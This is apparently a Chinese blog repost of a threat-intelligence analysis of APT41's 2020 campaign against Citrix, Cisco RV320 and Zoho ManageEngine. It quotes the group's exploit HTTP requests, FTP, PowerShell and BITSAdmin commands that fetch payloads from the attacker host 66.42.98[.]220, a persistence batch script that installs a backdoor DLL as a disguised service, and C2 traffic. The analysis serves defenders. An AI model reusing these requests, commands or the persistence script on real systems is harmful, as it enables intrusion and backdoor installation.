您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章給大家分享的是有關如何進行APT41多漏洞網絡攻擊的分析,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。



2020年1月20日開始,APT41使用IP地址66.42.98 [.] 220嘗試利用漏洞CVE-2019-19781(于2019年12月17日發布)。

時間線:

最初利用CVE-2019-19781攻擊發生在2020年1月20日和2020年1月21日,攻擊活動中會執行命令‘file /bin/pwd’。 首先將確認系統是否存在漏洞,有沒有部署相關漏洞緩解措施。 其次返回目標體系結構相關信息,為APT41后續部署后門提供信息。

所有觀察到的請求僅針對Citrix設備執行,APT41利用已知設備列表進行操作。

HTTP POST示例:

POST /vpns/portal/scripts/newbm.pl HTTP/1.1

Host: [redacted]

Connection: close

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.22.0

NSC_NONCE: nsroot

NSC_USER: ../../../netscaler/portal/templates/[redacted]

Content-Length: 96

url=http://example.com&title=[redacted]&desc=[% template.new('BLOCK' = 'print `file /bin/pwd`') %]1月23日至2月1日之間APT41活動暫停,從2月1日開始APT41開始使用CVE-2019-19781漏洞,這些載荷通過FTP下載。 APT41執行命令'/usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@66.42.98[.]220/bsd’,連接到66.42.98 [.] 220,使用用戶名“ test”和密碼登錄到FTP服務器,然后下載“ bsd”有效負載(可能是后門)。

HTTP POST示例:

POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1Accept-Encoding: identityContent-Length: 147Connection: closeNsc_User: ../../../netscaler/portal/templates/[redacted]User-Agent: Python-urllib/2.7Nsc_Nonce: nsrootHost: [redacted]Content-Type: application/x-www-form-urlencodedurl=http://example.com&title=[redacted]&desc=[% template.new('BLOCK' = 'print `/usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@66.42.98[.]220/bsd`') %]2月24日和2月25日CVE-2019-19781的利用次數顯著增加,僅載荷名發生了變化。

POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1Accept-Encoding: identityContent-Length: 145Connection: closeNsc_User: ../../../netscaler/portal/templates/[redacted]User-Agent: Python-urllib/2.7Nsc_Nonce: nsrootHost: [redacted]Content-Type: application/x-www-form-urlencodedurl=http://example.com&title= [redacted]&desc=[% template.new('BLOCK' = 'print `/usr/bin/ftp -o /tmp/un ftp://test:[redacted]\@66.42.98[.]220/un`') %]2020年2月21日APT41成功攻擊了一家電信組織的Cisco RV320路由器,并下載了為名為“ fuc”(MD5:155e98e5ca8d662fad7dc84187340cbc)的64位MIPS有效負載。Metasploit模塊結合了兩個CVE(CVE-2019-1653和CVE-2019-1652)在Cisco RV320和RV325小型企業路由器上實現遠程代碼執行,并使用wget下載有效負載。

66.42.98 [.] 220還托管了文件http://66.42.98[.] 220/test/1.txt(MD5:c0c467c8e9b2046d7053642cc9bdd57d)的內容為“ cat/etc/flash/etc/nk_sysconfig”,該命令可在Cisco RV320路由器上執行顯示當前配置。

Cisco Small Business RV320 and RV325 Routers Information Disclosure Vulnerability

Cisco Small Business RV320 and RV325 Routers Command Injection Vulnerability

3月5日研究人員發布了CVE-2020-10189驗證代碼。 從3月8日開始APT41使用91.208.184 [.] 78來試圖利用Zoho ManageEngine漏洞,有效負載(install.bat和storesyncsvc.dll)有兩個不同的變化。 在第一個變體中,使用CVE-2020-10189漏洞直接上傳“ logger.zip”,其中包含一組命令可使用PowerShell下載并執行install.bat和storesyncsvc.dll。

java/lang/Runtime

getRuntime

()Ljava/lang/Runtime;

Xcmd /c powershell $client = new-object System.Net.WebClient;$client.DownloadFile('http://66.42.98[.]220:12345/test/install.bat','C:\

Windows\Temp\install.bat')&powershell $client = new-object System.Net.WebClient;$client.DownloadFile('http://66.42.98[.]220:12345/test/storesyncsvc.dll','

C:\Windows\Temp\storesyncsvc.dll')&C:\Windows\Temp\install.bat

'(Ljava/lang/String;)Ljava/lang/Process;

StackMapTable

ysoserial/Pwner76328858520609

Lysoserial/Pwner76328858520609;

在第二個版本中APT41利用Microsoft BITSAdmin工具從66.42.98 [.] 220端口12345下載install.bat(MD5:7966c2c546b71e800397a67f942858d0)。

Parent Process: C:\ManageEngine\DesktopCentral_Server\jre\bin\java.exeProcess Arguments: cmd /c bitsadmin /transfer bbbb http://66.42.98[.]220:12345/test/install.bat C:\Users\Public\install.bat

兩種變體都使用install.bat批處理文件來安裝名為storesyncsvc.dll(MD5:5909983db4d9023e4098e56361c96a6f)。

install.bat內容:

@echo offset "WORK_DIR=C:\Windows\System32"set "DLL_NAME=storesyncsvc.dll"set "SERVICE_NAME=StorSyncSvc"set "DISPLAY_NAME=Storage Sync Service"set "DESCRIPTION=The Storage Sync Service is the top-level resource for File Sync. It creates sync relationships with multiple storage accounts via multiple sync groups. If this service is stopped or disabled, applications will be unable to run collectly." sc stop %SERVICE_NAME%sc delete %SERVICE_NAME%mkdir %WORK_DIR%copy "%~dp0%DLL_NAME%" "%WORK_DIR%" /Yreg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v "%SERVICE_NAME%" /t REG_MULTI_SZ /d "%SERVICE_NAME%" /fsc create "%SERVICE_NAME%" binPath= "%SystemRoot%\system32\svchost.exe -k %SERVICE_NAME%" type= share start= auto error= ignore DisplayName= "%DISPLAY_NAME%"SC failure "%SERVICE_NAME%" reset= 86400 actions= restart/60000/restart/60000/restart/60000sc description "%SERVICE_NAME%" "%DESCRIPTION%"reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /freg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /v "ServiceDll" /t REG_EXPAND_SZ /d "%WORK_DIR%\%DLL_NAME%" /fnet start "%SERVICE_NAME%"

與c2服務通聯:

GET /jquery-3.3.1.min.js HTTP/1.1Host: cdn.bootcss.comAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Referer: http://cdn.bootcss.com/Accept-Encoding: gzip, deflateCookie: __cfduid=CdkIb8kXFOR_9Mn48DQwhIEuIEgn2VGDa_XZK_xAN47OjPNRMpJawYvnAhPJYMDA8y_rXEJQGZ6Xlkp_wCoqnImD-bj4DqdTNbj87Rl1kIvZbefE3nmNunlyMJZTrDZfu4EV6oxB8yKMJfLXydC5YF9OeZwqBSs3Tun12BVFWLIUser-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like GeckoConnection: Keep-Alive Cache-Control: no-cache

在攻擊利用幾個小時內,APT41使用storecyncsvc.dll BEACON后門下載了具有不同C2地址的輔助后門,然后下載2.exe(MD5:3e856162c36b532925c8226b4ed3481c)。2.exe是VMProtected Meterpreter下載器,用于下載Cobalt Strike BEACON shellcode。該組利用多次入侵來延遲對其其他工具的分析。

APT41這次活動中的掃描和攻擊體現了其漏洞利用速度越來越快,目標信息搜集范圍逐步擴大。此前美國防部確認,APT41成功利用CVE-2019-3396(Atlassian Confluence)攻擊美國一所大學。可見APT41在從事間諜活動同時也在進行以經濟利益為動機的網絡活動。

以上就是如何進行APT41多漏洞網絡攻擊的分析,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注億速云行業資訊頻道

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。